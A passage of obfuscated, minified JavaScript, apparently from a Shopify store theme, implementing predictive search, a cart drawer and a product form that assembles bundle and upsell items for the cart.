_0x46d3b1=a0_0x36e049;(_0xe34ec2[_0x46d3b1(849)]===_0x46d3b1(384)||_0xe34ec2[_0x46d3b1(849)]===_0x46d3b1(720))&&_0xe34ec2[_0x46d3b1(1122)]()}updateSearchForTerm(_0x264ab5,_0x3c3110){const _0x5a614e=a0_0x36e049,_0x35537a=this[_0x5a614e(290)]("[data-predictive-search-search-for-text]"),_0x31db99=_0x35537a?.[_0x5a614e(475)];if(_0x31db99){if(_0x31db99[_0x5a614e(201)](new RegExp(_0x264ab5,"g"))[_0x5a614e(269)]>1)return;const _0x58046a=_0x31db99.replace(_0x264ab5,_0x3c3110);_0x35537a[_0x5a614e(475)]=_0x58046a}}switchOption(_0x337a26){const _0x18b7aa=a0_0x36e049;if(!this.getAttribute("open"))return;const _0x321caa=_0x337a26==="up",_0x20c548=this[_0x18b7aa(290)]('[aria-selected="true"]'),_0x19d76f=Array[_0x18b7aa(1038)](this.querySelectorAll("li, button.predictive-search__item")).filter(_0x110cab=>_0x110cab[_0x18b7aa(1031)]!==null);let _0x3e1ff0=0;if(_0x321caa&&!_0x20c548)return;let _0x49a1db=-1,_0x5c83d2=0;for(;_0x49a1db===-1&&_0x5c83d2<=_0x19d76f[_0x18b7aa(269)];)_0x19d76f[_0x5c83d2]===_0x20c548&&(_0x49a1db=_0x5c83d2),_0x5c83d2++;if(this[_0x18b7aa(969)][_0x18b7aa(586)]="",!_0x321caa&&_0x20c548?_0x3e1ff0=_0x49a1db===_0x19d76f[_0x18b7aa(269)]-1?0:_0x49a1db+1:_0x321caa&&(_0x3e1ff0=_0x49a1db===0?_0x19d76f[_0x18b7aa(269)]-1:_0x49a1db-1),_0x3e1ff0===_0x49a1db)return;const _0x1f73a0=_0x19d76f[_0x3e1ff0];_0x1f73a0[_0x18b7aa(882)](_0x18b7aa(855),!0),_0x20c548&&_0x20c548[_0x18b7aa(882)](_0x18b7aa(855),!1),this.input[_0x18b7aa(882)](_0x18b7aa(697),_0x1f73a0.id)}[a0_0x36e049(346)](){const _0x380383=a0_0x36e049,_0x2ab168=this[_0x380383(290)](_0x380383(694));_0x2ab168&&_0x2ab168[_0x380383(198)]()}[a0_0x36e049(263)](_0x4a0bf8){const _0x471150=a0_0x36e049,_0x4fb0de=_0x4a0bf8.replace(" ","-").toLowerCase();if(this.setLiveRegionLoadingState(),this[_0x471150(1100)][_0x4fb0de]){this[_0x471150(364)](this[_0x471150(1100)][_0x4fb0de]);return}fetch(routes[_0x471150(1107)]+_0x471150(596)+encodeURIComponent(_0x4a0bf8)+"&section_id=predictive-search",{signal:this[_0x471150(1133)].signal})[_0x471150(255)](_0x3b00cd=>{const _0x3a88e9=_0x471150;if(!_0x3b00cd.ok){var _0x4af93b=new Error(_0x3b00cd[_0x3a88e9(884)]);throw this.close(),_0x4af93b}return _0x3b00cd[_0x3a88e9(214)]()})[_0x471150(255)](_0x4e3373=>{const _0x35d858=_0x471150,_0xeb0171=new DOMParser()[_0x35d858(771)](_0x4e3373,"text/html")[_0x35d858(290)](_0x35d858(639)).innerHTML;this[_0x35d858(436)][_0x35d858(826)](_0x283cbf=>{_0x283cbf.cachedResults[_0x4fb0de]=_0xeb0171}),this[_0x35d858(364)](_0xeb0171)})[_0x471150(379)](_0x510441=>{const _0x8c8831=_0x471150;if(_0x510441?.code!==20)throw this[_0x8c8831(647)](),_0x510441})}[a0_0x36e049(411)](){const _0x1ab045=a0_0x36e049;this[_0x1ab045(969)]=this.statusElement||this[_0x1ab045(290)](_0x1ab045(620)),this[_0x1ab045(427)]=this.loadingText||this.getAttribute("data-loading-text"),this[_0x1ab045(859)](this[_0x1ab045(427)]),this[_0x1ab045(882)](_0x1ab045(925),!0)}[a0_0x36e049(859)](_0x4710bb){const _0x512bd8=a0_0x36e049;this[_0x512bd8(969)][_0x512bd8(882)](_0x512bd8(901),_0x512bd8(584)),this[_0x512bd8(969)][_0x512bd8(586)]=_0x4710bb,setTimeout(()=>{const _0x42cd28=_0x512bd8;this[_0x42cd28(969)][_0x42cd28(882)]("aria-hidden",_0x42cd28(442))},1e3)}renderSearchResults(_0x2a21de){const _0x375b10=a0_0x36e049;this[_0x375b10(593)].innerHTML=_0x2a21de,this[_0x375b10(882)](_0x375b10(359),!0),this[_0x375b10(934)](),this.open()}[a0_0x36e049(934)](){const _0x2a3e2e=a0_0x36e049;this[_0x2a3e2e(818)](_0x2a3e2e(925)),this[_0x2a3e2e(859)](this[_0x2a3e2e(290)](_0x2a3e2e(985)).textContent)}[a0_0x36e049(250)](){const _0x5cb028=a0_0x36e049;return this.resultsMaxHeight=window[_0x5cb028(450)]-document[_0x5cb028(290)](_0x5cb028(940))[_0x5cb028(296)]()[_0x5cb028(496)],this[_0x5cb028(330)]}[a0_0x36e049(244)](){const _0x3c5fec=a0_0x36e049;this[_0x3c5fec(593)].style[_0x3c5fec(424)]=this.resultsMaxHeight||this[_0x3c5fec(250)]()+"px",this[_0x3c5fec(882)](_0x3c5fec(244),!0),this[_0x3c5fec(683)][_0x3c5fec(882)](_0x3c5fec(435),!0),this[_0x3c5fec(377)]=!0}[a0_0x36e049(647)](_0x255504=!1){this[a0_0x36e049(1046)](_0x255504),this.isOpen=!1}[a0_0x36e049(1046)](_0x2d225d=!1){const _0x333033=a0_0x36e049;_0x2d225d&&(this[_0x333033(683)][_0x333033(1186)]="",this[_0x333033(818)](_0x333033(359)));const _0x27d30a=this.querySelector('[aria-selected="true"]');_0x27d30a&&_0x27d30a.setAttribute("aria-selected",!1),this[_0x333033(683)][_0x333033(882)](_0x333033(697),""),this.removeAttribute(_0x333033(925)),this.removeAttribute(_0x333033(244)),this[_0x333033(683)][_0x333033(882)](_0x333033(435),!1),this.resultsMaxHeight=!1,this.predictiveSearchResults[_0x333033(818)](_0x333033(1167))}}customElements.define("predictive-search",PredictiveSearch);const defMed="dat"+a0_0x36e049(970)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x1e0fe6=a0_0x36e049;super(),this[_0x1e0fe6(392)]=this[_0x1e0fe6(508)](),this.quantityGifts=document.querySelector(_0x1e0fe6(415)),this.checkForClear(),this[_0x1e0fe6(309)](_0x1e0fe6(1007),_0xe540f=>_0xe540f[_0x1e0fe6(849)]===_0x1e0fe6(1049)&&this.close()),this[_0x1e0fe6(290)]("#CartDrawer-Overlay")[_0x1e0fe6(309)]("click",this[_0x1e0fe6(647)][_0x1e0fe6(389)](this)),this[_0x1e0fe6(522)](),this.cartBodyScroll=0}[a0_0x36e049(522)](){const _0x24ca9d=a0_0x36e049;let _0x5b8d22=document.querySelector(_0x24ca9d(1118));if(!_0x5b8d22||(_0x5b8d22.tagName=="DIV"&&(_0x5b8d22=_0x5b8d22.closest(_0x24ca9d(1110))),!_0x5b8d22))return;const _0x20dc5f=_0x5b8d22[_0x24ca9d(1158)](_0x24ca9d(224));_0x5b8d22.setAttribute("role",_0x24ca9d(812)),_0x5b8d22.setAttribute(_0x24ca9d(626),_0x24ca9d(680)),_0x5b8d22[_0x24ca9d(309)](_0x24ca9d(198),_0x1cda56=>{const _0x305b55=_0x24ca9d;_0x1cda56[_0x305b55(1122)](),this[_0x305b55(244)](_0x5b8d22)}),this.oseid=_0x20dc5f[_0x24ca9d(290)]("form")[_0x24ca9d(570)][this[_0x24ca9d(570)][_0x24ca9d(1189)]],_0x5b8d22.addEventListener(_0x24ca9d(387),_0x1646b7=>{const _0x1a003d=_0x24ca9d;_0x1646b7.code.toUpperCase()===_0x1a003d(892)&&(_0x1646b7[_0x1a003d(1122)](),this[_0x1a003d(244)](_0x5b8d22))})}[a0_0x36e049(244)](_0x26fdba){const _0x27e51c=a0_0x36e049;_0x26fdba&&this[_0x27e51c(547)](_0x26fdba);const _0x5c2518=this.querySelector(_0x27e51c(856));_0x5c2518&&!_0x5c2518[_0x27e51c(1174)](_0x27e51c(604))&&this[_0x27e51c(207)](_0x5c2518),setTimeout(()=>{const _0x175057=_0x27e51c;this[_0x175057(542)][_0x175057(278)](_0x175057(1095),_0x175057(665))}),this[_0x27e51c(309)](_0x27e51c(1139),()=>{const _0x558a29=_0x27e51c,_0x2177bd=this.classList[_0x558a29(367)](_0x558a29(1086))?this.querySelector(_0x558a29(964)):document[_0x558a29(205)](_0x558a29(965)),_0x254b09=this[_0x558a29(290)](_0x558a29(328))||this[_0x558a29(290)](_0x558a29(261));trapFocus(_0x2177bd,_0x254b09)},{once:!0}),document[_0x27e51c(967)][_0x27e51c(542)][_0x27e51c(278)](_0x27e51c(316));const _0x3a6cfb=this.querySelector(_0x27e51c(606));_0x3a6cfb&&_0x3a6cfb[_0x27e51c(775)]()}[a0_0x36e049(647)](){const _0x2ca5d7=a0_0x36e049;this[_0x2ca5d7(542)][_0x2ca5d7(667)](_0x2ca5d7(665)),removeTrapFocus(this[_0x2ca5d7(747)]),document.body[_0x2ca5d7(542)][_0x2ca5d7(667)]("overflow-hidden")}[a0_0x36e049(508)](){const _0x133fde=a0_0x36e049,_0x53bb0c=this[_0x133fde(966)](_0x133fde(403)),_0x359249=[];return _0x53bb0c[_0x133fde(826)](_0x4e8b6c=>{const _0x31f35f=_0x133fde;_0x4e8b6c[_0x31f35f(570)][_0x31f35f(608)]&&_0x359249.push(_0x4e8b6c[_0x31f35f(570)][_0x31f35f(608)])}),_0x359249}oneNonUpellRemaining(){const _0xb0a6fa=a0_0x36e049,_0x37f83e=this[_0xb0a6fa(966)](_0xb0a6fa(930));let _0xb57081=0;return _0x37f83e.forEach(_0x25b359=>{const _0x1245dd=_0xb0a6fa;this[_0x1245dd(392)].forEach(_0x56bb4b=>{const _0x131c85=_0x1245dd;_0x25b359[_0x131c85(542)][_0x131c85(367)]("cart-item--product-"+_0x56bb4b)&&_0xb57081++})}),_0x37f83e[_0xb0a6fa(269)]-_0xb57081<=1}[a0_0x36e049(879)](){const _0x2e25cc=a0_0x36e049,_0x25f489=this[_0x2e25cc(1124)]();this.querySelectorAll(_0x2e25cc(898))[_0x2e25cc(826)](_0x4e38b3=>{const _0x434d35=_0x2e25cc;_0x25f489?_0x4e38b3[_0x434d35(953)]=!0:_0x4e38b3.clearCart=!1})}[a0_0x36e049(207)](_0x48ef9b){const _0x146914=a0_0x36e049;_0x48ef9b[_0x146914(882)](_0x146914(604),_0x146914(812)),_0x48ef9b[_0x146914(882)](_0x146914(435),"false"),_0x48ef9b.nextElementSibling[_0x146914(581)]("id")&&_0x48ef9b[_0x146914(882)]("aria-controls",_0x48ef9b.nextElementSibling.id),_0x48ef9b[_0x146914(309)](_0x146914(198),_0xc6b007=>{const _0x55d030=_0x146914;_0xc6b007[_0x55d030(799)][_0x55d030(882)]("aria-expanded",!_0xc6b007[_0x55d030(799)][_0x55d030(1158)]("details").hasAttribute(_0x55d030(244)))}),_0x48ef9b[_0x146914(540)].addEventListener(_0x146914(1007),onKeyUpEscape)}[a0_0x36e049(341)](_0xce87e0,_0x31ec52=!1){const _0x4459f5=a0_0x36e049;this[_0x4459f5(290)](_0x4459f5(328)).classList[_0x4459f5(367)](_0x4459f5(1086))&&this.querySelector(_0x4459f5(328))[_0x4459f5(542)][_0x4459f5(667)](_0x4459f5(1086)),this[_0x4459f5(705)]=_0xce87e0.id,this[_0x4459f5(1106)]()[_0x4459f5(826)](_0x20f179=>{const _0x27be97=_0x4459f5,_0xdea318=_0x20f179[_0x27be97(735)]?document.querySelector(_0x20f179.selector):document[_0x27be97(205)](_0x20f179.id);if(_0xdea318){_0xdea318.innerHTML=this[_0x27be97(767)](_0xce87e0[_0x27be97(1191)][_0x20f179.id],_0x20f179.selector);const _0x370aee=_0xdea318[_0x27be97(290)](".cart-drawer__body");_0x370aee&&(_0x370aee[_0x27be97(449)]=this[_0x27be97(915)])}}),this.checkForClear();const _0x3c98a0=this[_0x4459f5(290)](_0x4459f5(606));_0x3c98a0&&_0x3c98a0[_0x4459f5(775)]&&_0x3c98a0[_0x4459f5(775)]();let _0x3f6d7=[],_0x4e2e34=[];this[_0x4459f5(966)](_0x4459f5(1071))[_0x4459f5(826)](_0x3be33b=>{const _0x5a0285=_0x4459f5;_0x3be33b[_0x5a0285(273)]()&&(this[_0x5a0285(290)](_0x5a0285(1043)+_0x3be33b[_0x5a0285(570)].handle)?_0x3be33b[_0x5a0285(570)][_0x5a0285(1041)]===_0x5a0285(584)&&_0x4e2e34[_0x5a0285(825)](_0x3be33b):_0x3be33b[_0x5a0285(570)][_0x5a0285(1041)]===_0x5a0285(442)&&_0x3f6d7[_0x5a0285(825)](_0x3be33b))}),_0x4e2e34.length>0?_0x4e2e34[0].removeFromCart():_0x3f6d7[_0x4459f5(269)]>0?_0x3f6d7[0][_0x4459f5(248)]():(this.quantityGifts&&this.quantityGifts[_0x4459f5(1104)](),document[_0x4459f5(966)](_0x4459f5(413)).forEach(_0x35971a=>{_0x35971a[_0x4459f5(1104)]()})),setTimeout(()=>{const _0x35daa1=_0x4459f5;this[_0x35daa1(290)](_0x35daa1(630))[_0x35daa1(309)](_0x35daa1(198),this.close[_0x35daa1(389)](this)),!_0x31ec52&&this[_0x35daa1(244)]()})}getSectionInnerHTML(_0x1318d8,_0x14e1df=a0_0x36e049(251)){const _0x3a1e83=a0_0x36e049;let _0x212cb8=new DOMParser().parseFromString(_0x1318d8,_0x3a1e83(646))[_0x3a1e83(290)](_0x14e1df);return _0x14e1df===_0x3a1e83(323)&&fixParsedHtml(this,_0x212cb8),_0x212cb8.innerHTML}[a0_0x36e049(1106)](){const _0x13291c=a0_0x36e049;return[{id:_0x13291c(563),selector:_0x13291c(323)},{id:"cart-icon-bubble"}]}[a0_0x36e049(701)](_0x1bda2b,_0x2c824f=".shopify-section"){const _0x165267=a0_0x36e049;return new DOMParser().parseFromString(_0x1bda2b,_0x165267(646))[_0x165267(290)](_0x2c824f)}[a0_0x36e049(547)](_0x4379b7){this.activeElement=_0x4379b7}}customElements[a0_0x36e049(1116)](a0_0x36e049(563),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x457146=a0_0x36e049;super(),this[_0x457146(247)]=document[_0x457146(290)](_0x457146(563)),this[_0x457146(357)]=document.querySelector("cart-items")}[a0_0x36e049(229)](){const _0x9ae065=a0_0x36e049;fetch("/cart/update.js",{method:_0x9ae065(1087),headers:{"Content-Type":_0x9ae065(421)},body:JSON.stringify({updates:{},sections:[_0x9ae065(563),_0x9ae065(800)],sections_url:window[_0x9ae065(842)][_0x9ae065(852)]})}).then(_0x1f446f=>_0x1f446f[_0x9ae065(405)]())[_0x9ae065(255)](_0x2fb304=>{const _0x1d52f6=_0x9ae065;document[_0x1d52f6(290)](_0x1d52f6(563))[_0x1d52f6(341)](_0x2fb304,!0)})[_0x9ae065(379)](_0x2a845d=>{console[_0x9ae065(412)](_0x2a845d)})}[a0_0x36e049(767)](_0x287a19,_0x560363){const _0x11f6ba=a0_0x36e049;let _0x2a2622=new DOMParser()[_0x11f6ba(771)](_0x287a19,"text/html")[_0x11f6ba(290)](_0x560363);return _0x560363===_0x11f6ba(328)&&fixParsedHtml(this[_0x11f6ba(247)],_0x2a2622),_0x2a2622[_0x11f6ba(954)]}[a0_0x36e049(1106)](){const _0x41667c=a0_0x36e049;return[{id:_0x41667c(965),section:_0x41667c(563),selector:_0x41667c(328)},{id:_0x41667c(800),section:_0x41667c(800),selector:".shopify-section"}]}}customElements.define(a0_0x36e049(724),CartDrawerItems);function fixParsedHtml(_0x37e253,_0x40d962){const _0x472eed=a0_0x36e049,_0x3d79e6=_0x37e253.querySelector(_0x472eed(834));if(_0x3d79e6){const _0xfc15ec=document[_0x472eed(290)](_0x472eed(563));_0xfc15ec[_0x472eed(915)]=_0x3d79e6[_0x472eed(449)]}const _0x3c4aba=_0x40d962[_0x472eed(290)](_0x472eed(354));_0x3c4aba&&(oldTimer=_0x37e253.querySelector(_0x472eed(354)),oldTimer&&(_0x3c4aba[_0x472eed(954)]=oldTimer[_0x472eed(954)]));const _0x3dfcfc=_0x37e253[_0x472eed(966)](_0x472eed(403));let _0x21044c=_0x40d962.querySelectorAll(_0x472eed(403));_0x3dfcfc[_0x472eed(826)]((_0x426900,_0x4f6766)=>{const _0x840a58=_0x472eed;let _0x1b45bc=_0x21044c[_0x4f6766];if(_0x1b45bc){if(_0x426900[_0x840a58(686)][_0x840a58(714)]()===_0x840a58(280)&&(_0x1b45bc[_0x840a58(570)].selected=_0x426900.dataset[_0x840a58(1041)]),_0x1b45bc[_0x840a58(570)].id=_0x426900[_0x840a58(570)].id,_0x1b45bc[_0x840a58(290)](_0x840a58(693))[_0x840a58(1186)]=_0x426900[_0x840a58(290)]('[name="id"]')[_0x840a58(1186)],_0x1b45bc[_0x840a58(290)](_0x840a58(552))&&(_0x1b45bc[_0x840a58(290)](_0x840a58(552))[_0x840a58(1168)]=_0x426900[_0x840a58(290)](_0x840a58(552))[_0x840a58(1168)]),_0x1b45bc.querySelector(_0x840a58(932))){const _0x16d1fa=_0x426900[_0x840a58(966)](".select__select");_0x1b45bc.querySelectorAll(_0x840a58(796))[_0x840a58(826)]((_0x43de52,_0x2e99fb)=>{const _0x26c2f9=_0x840a58;_0x43de52[_0x26c2f9(1186)]=_0x16d1fa[_0x2e99fb][_0x26c2f9(1186)],_0x43de52.querySelectorAll("option")[_0x26c2f9(826)](_0x489e96=>{const _0x2bef94=_0x26c2f9;_0x489e96[_0x2bef94(818)](_0x2bef94(1041)),_0x489e96.value===_0x16d1fa[_0x2e99fb].value[_0x2bef94(1179)]()&&_0x489e96[_0x2bef94(882)](_0x2bef94(1041),"")})})}if(_0x426900[_0x840a58(570)][_0x840a58(980)]===_0x840a58(442)){var _0x34b89a=_0x1b45bc.querySelector(_0x840a58(737)),_0x1057ee=_0x426900.querySelector(_0x840a58(737));_0x34b89a&&_0x1057ee&&(_0x34b89a[_0x840a58(954)]=_0x1057ee[_0x840a58(954)])}}})}!customElements[a0_0x36e049(277)](a0_0x36e049(566))&&customElements[a0_0x36e049(1116)]("product-form",class extends HTMLElement{constructor(){const _0x172cc9=a0_0x36e049;super(),this.form=this[_0x172cc9(290)]("form"),this[_0x172cc9(1089)][_0x172cc9(309)](_0x172cc9(462),this[_0x172cc9(943)][_0x172cc9(389)](this)),this[_0x172cc9(928)]=this[_0x172cc9(1089)].querySelector("[name=id]"),this[_0x172cc9(928)][_0x172cc9(819)]=!1,this[_0x172cc9(306)]=this[_0x172cc9(542)][_0x172cc9(367)](_0x172cc9(1098)),this[_0x172cc9(1175)]=this.isMain?document[_0x172cc9(966)](".main-product-atc"):[],this[_0x172cc9(1004)]=this[_0x172cc9(928)][_0x172cc9(570)][_0x172cc9(1004)]===_0x172cc9(442),this[_0x172cc9(998)]=document[_0x172cc9(290)](_0x172cc9(563))||document[_0x172cc9(290)](_0x172cc9(682)),this[_0x172cc9(456)]=this[_0x172cc9(570)][_0x172cc9(456)]===_0x172cc9(442),this.submitButton=this[_0x172cc9(290)](_0x172cc9(518)),document[_0x172cc9(290)](_0x172cc9(563))&&(this[_0x172cc9(524)]&&this[_0x172cc9(524)][_0x172cc9(882)]("aria-haspopup",_0x172cc9(680)),this.hasDrawer=!0),this[_0x172cc9(524)]&&(this[_0x172cc9(539)]=this[_0x172cc9(524)][_0x172cc9(290)](_0x172cc9(659))),this.displayedSubmitButton=document[_0x172cc9(205)]("DisplayedSubmitBtn-"+this[_0x172cc9(570)][_0x172cc9(685)]),this[_0x172cc9(1074)]=document[_0x172cc9(205)](_0x172cc9(815)+this[_0x172cc9(570)][_0x172cc9(685)]),this[_0x172cc9(264)]=document[_0x172cc9(205)](_0x172cc9(1091)+this.dataset[_0x172cc9(685)]),this[_0x172cc9(1094)]=document.getElementById(_0x172cc9(955)+this.dataset[_0x172cc9(685)]),this[_0x172cc9(1094)]&&(this[_0x172cc9(1156)]=this[_0x172cc9(1094)][_0x172cc9(966)](_0x172cc9(413))),this[_0x172cc9(1165)]=document.getElementById(_0x172cc9(268)+this[_0x172cc9(570)].section),this[_0x172cc9(895)]=document[_0x172cc9(966)](_0x172cc9(866)+this[_0x172cc9(570)][_0x172cc9(685)]+_0x172cc9(706)),this[_0x172cc9(521)]=document[_0x172cc9(205)](_0x172cc9(658)+this[_0x172cc9(570)][_0x172cc9(685)]),this[_0x172cc9(616)]=document[_0x172cc9(966)](_0x172cc9(613)+this[_0x172cc9(570)].section),this[_0x172cc9(770)]=this[_0x172cc9(1089)].querySelector(_0x172cc9(867))}[a0_0x36e049(943)](_0x2b040b){const _0x30c95e=a0_0x36e049;let _0x2c450a=null,_0x219e9b=!1;if(_0x2b040b&&(_0x2b040b[_0x30c95e(1122)](),_0x2b040b[_0x30c95e(799)].classList[_0x30c95e(367)](_0x30c95e(444))&&(_0x2c450a=_0x2b040b[_0x30c95e(799)],_0x2c450a[_0x30c95e(542)][_0x30c95e(278)](_0x30c95e(925))),_0x2b040b[_0x30c95e(799)][_0x30c95e(570)][_0x30c95e(310)]===_0x30c95e(442)&&(_0x219e9b=!0)),this.submitButton[_0x30c95e(581)]("aria-disabled")===_0x30c95e(442))return;this[_0x30c95e(274)](),this[_0x30c95e(524)].setAttribute(_0x30c95e(416),!0),_0x2c450a||(this[_0x30c95e(524)][_0x30c95e(542)].add(_0x30c95e(925)),this[_0x30c95e(539)]&&this.loadingSpinner[_0x30c95e(542)].remove("hidden")),this[_0x30c95e(1175)][_0x30c95e(826)](_0x3ab643=>{_0x3ab643[_0x30c95e(882)]("disabled","")}),this[_0x30c95e(590)]&&(this[_0x30c95e(590)][_0x30c95e(882)]("disabled",""),this[_0x30c95e(590)][_0x30c95e(542)][_0x30c95e(278)]("loading"));let _0xfcdea9=!1,_0x212a0a=!1;if(this[_0x30c95e(770)]&&!this.ref){this.variantInputs.innerHTML="";let _0x431b88="";const _0x4be671=[],_0x4825e6=new Set,_0x1458fb=_0xc538ca=>{const _0x4ce67f=_0xc538ca==null?"":String(_0xc538ca).trim();return _0x4ce67f===""?null:_0x4ce67f},_0x26576c=(_0x4ca8d4,_0x2c0c6a=1,_0x57bae3=null)=>{const _0x4f1743=_0x30c95e;if(!_0x4ca8d4)return;const _0x52f43c=String(_0x4ca8d4),_0x184ff8=Number(_0x2c0c6a)||1,_0x24b104=_0x1458fb(_0x57bae3),_0x4d71de=_0x4be671.findIndex(_0x5bf7ce=>{const _0x58ee35=_0x1458fb(_0x5bf7ce.selling_plan);return _0x5bf7ce.id===_0x52f43c&&_0x58ee35===_0x24b104});if(_0x4d71de===-1){const _0x1c9d97={id:_0x52f43c,quantity:_0x184ff8};_0x24b104&&(_0x1c9d97.selling_plan=_0x24b104),_0x4be671[_0x4f1743(825)](_0x1c9d97)}else _0x4be671[_0x4d71de][_0x4f1743(801)]+=_0x184ff8},_0x4efbf1=_0x27b936=>{_0x27b936&&_0x4825e6[_0x30c95e(278)](String(_0x27b936))};if(this[_0x30c95e(340)]&&!this[_0x30c95e(456)]&&!this[_0x30c95e(1004)]&&this[_0x30c95e(998)][_0x30c95e(966)](_0x30c95e(403)).forEach(_0x2fb437=>{const _0x4b66b8=_0x30c95e;if(_0x2fb437[_0x4b66b8(570)].selected===_0x4b66b8(442)&&!this[_0x4b66b8(998)][_0x4b66b8(290)](_0x4b66b8(1043)+_0x2fb437[_0x4b66b8(570)].handle)){const _0x473a60=_0x2fb437[_0x4b66b8(290)](_0x4b66b8(512))?.value||null;_0x26576c(_0x2fb437[_0x4b66b8(570)].id,1,_0x473a60)}}),this[_0x30c95e(1074)])this[_0x30c95e(570)][_0x30c95e(452)]===_0x30c95e(442)&&document[_0x30c95e(966)]("product-info-upsell")[_0x30c95e(826)](_0x5a4185=>{const _0x687f3a=_0x30c95e,_0xf5788f=_0x5a4185[_0x687f3a(290)](_0x687f3a(512))?.[_0x687f3a(1186)]||null;_0x5a4185.dataset.selected==="true"&&_0x26576c(_0x5a4185[_0x687f3a(570)].id,1,_0xf5788f)}),(this.bundleDeals.formVariants||[])[_0x30c95e(826)](_0x131e95=>{const _0x3076f6=_0x30c95e;_0x131e95&&_0x26576c(_0x131e95.id,Number(_0x131e95[_0x3076f6(801)])||1)});else{this[_0x30c95e(521)]&&Array[_0x30c95e(822)](this[_0x30c95e(521)][_0x30c95e(1126)])&&this[_0x30c95e(521)][_0x30c95e(1126)][_0x30c95e(269)]>0&&this[_0x30c95e(521)][_0x30c95e(1126)][_0x30c95e(826)](_0x290174=>_0x26576c(_0x290174,1)),this[_0x30c95e(652)]=document[_0x30c95e(966)](".product-info-upsell-"+this.dataset.section);for(let _0x2df09e=this[_0x30c95e(652)][_0x30c95e(269)]-1;_0x2df09e>=0;_0x2df09e--){const _0x2f3303=this[_0x30c95e(652)][_0x2df09e];if(_0x2f3303&&_0x2f3303[_0x30c95e(570)][_0x30c95e(1041)]==="true"){const _0x17b523=_0x2f3303[_0x30c95e(290)](_0x30c95e(512))?.[_0x30c95e(1186)]||null;_0x26576c(_0x2f3303.dataset.id,1,_0x17b523)}}if(this[_0x30c95e(1156)]&&this[_0x30c95e(1156)].forEach(_0x3b74d2=>{const _0x30b7b4=_0x30c95e;(_0x3b74d2[_0x30b7b4(1126)]||[])[_0x30b7b4(826)](_0x2e9440=>{const _0x16ef9a=String(_0x2e9440);!_0x4be671.some(_0x5eab03=>String(_0x5eab03.id)===_0x16ef9a)&&_0x26576c(_0x16ef9a,1)})}),this.mainBundleItems[_0x30c95e(269)]===0)if(this[_0x30c95e(1094)]&&Array[_0x30c95e(822)](this[_0x30c95e(1094)][_0x30c95e(587)])&&this[_0x30c95e(1094)][_0x30c95e(587)][_0x30c95e(269)]>0)this[_0x30c95e(1094)][_0x30c95e(587)][_0x30c95e(826)](_0x48ee2d=>{_0x26576c(_0x48ee2d,1),_0x4efbf1(_0x48ee2d)}),_0x212a0a=!0;else{let _0x19ce74=1;this.quantityBreaks?_0x19ce74=Number(this.quantityBreaks.selectedQuantity)||1:this[_0x30c95e(1165)]?_0x19ce74=Number(this[_0x30c95e(1165)][_0x30c95e(290)](_0x30c95e(968))?.[_0x30c95e(1186)])||1:this[_0x30c95e(290)](_0x30c95e(1017))&&(_0x19ce74=Number(this.querySelector('input[name="quantity"]')[_0x30c95e(1186)])||1);const _0x216494=this[_0x30c95e(928)].value;_0x26576c(_0x216494,_0x19ce74),_0x4efbf1(_0x216494)}for(let _0x30987a=this[_0x30c95e(616)][_0x30c95e(269)]-1;_0x30987a>=0;_0x30987a--){const _0x482aa6=this[_0x30c95e(616)][_0x30987a];_0x26576c(_0x482aa6.dataset.id,1),_0x4efbf1(_0x482aa6[_0x30c95e(570)].id)}}if(_0x4be671[_0x30c95e(269)]>1||_0x212a0a||this[_0x30c95e(1074)]||this[_0x30c95e(616)][_0x30c95e(269)]>0){const _0x2d793e=[];this.customFields?.[_0x30c95e(826)](_0x347b82=>{const _0x4ca157=_0x30c95e;_0x347b82?.dataset?.[_0x4ca157(819)]!==_0x4ca157(442)&&_0x2d793e[_0x4ca157(825)]({fieldName:_0x347b82.fieldName,value:_0x347b82[_0x4ca157(256)]})});let _0x488f62=null;this[_0x30c95e(542)][_0x30c95e(367)]("main-product-form")&&(_0x488f62=this[_0x30c95e(290)](_0x30c95e(927))||this.querySelector(_0x30c95e(692))||document[_0x30c95e(290)](_0x30c95e(766)));const _0x488e2d=this[_0x30c95e(290)]("#simple-bundles-io-options"),_0x35c6b7=_0x30c95e(627)+_0x30c95e(792)+_0x30c95e(660),_0x41279e=this.classList[_0x30c95e(367)](_0x30c95e(1098))?this[_0x30c95e(264)]?this[_0x30c95e(264)][_0x30c95e(966)](_0x35c6b7):document.querySelectorAll(_0x35c6b7):[];_0x4be671.forEach(_0x492610=>{const _0x13c785=_0x30c95e;if(_0x4825e6[_0x13c785(712)](_0x492610.id)){const _0x5a469d=[];_0x2d793e.forEach(_0x2bac69=>{const _0xcd4528=_0x13c785;_0x5a469d[_0xcd4528(825)]({fieldName:_0x2bac69[_0xcd4528(986)],value:_0x2bac69[_0xcd4528(1186)]})}),_0x488e2d&&_0x488e2d[_0x13c785(966)](_0x13c785(726))[_0x13c785(826)](_0x3b209a=>{const _0x20a388=_0x13c785,_0x30fc35=_0x3b209a.name[_0x20a388(201)](/properties\[(.*?)\]/);_0x30fc35&&_0x5a469d[_0x20a388(825)]({fieldName:_0x30fc35[1],value:_0x3b209a.value})}),this[_0x13c785(542)].contains("main-product-form")&&_0x41279e[_0x13c785(826)](_0x38c957=>{const _0x2afee2=_0x13c785,_0x179fdb=_0x38c957.name.match(/properties\[(.*?)\]/);_0x179fdb&&_0x5a469d.push({fieldName:_0x179fdb[1],value:_0x38c957[_0x2afee2(1186)]})}),_0x5a469d.length&&(_0x492610[_0x13c785(1099)]=_0x5a469d),_0x488f62&&typeof _0x488f62[_0x13c785(1186)]===_0x13c785(764)&&_0x488f62[_0x13c785(1186)][_0x13c785(269)]>0&&(_0x492610[_0x13c785(874)]=_0x488f62[_0x13c785(1186)])}});const _0x3345e3=document.createDocumentFragment();_0x4be671[_0x30c95e(826)]((_0x4effd5,_0x594830)=>{const _0x3e8ea1=_0x30c95e;_0x431b88+='<input type="hidden" name="items['+_0x594830+_0x3e8ea1(942)+_0x4effd5[_0x3e8ea1(801)]+'">'+(_0x3e8ea1(402)+_0x594830+'][id]" value="'+_0x4effd5.id+'">'),_0x4effd5[_0x3e8ea1(874)]&&(_0x431b88+=_0x3e8ea1(402)+_0x594830+_0x3e8ea1(869)+_0x4effd5.selling_plan+'">'),Array[_0x3e8ea1(822)](_0x4effd5[_0x3e8ea1(1099)])&&_0x4effd5[_0x3e8ea1(1099)][_0x3e8ea1(269)]&&_0x4effd5[_0x3e8ea1(1099)][_0x3e8ea1(826)](_0x23848e=>{const 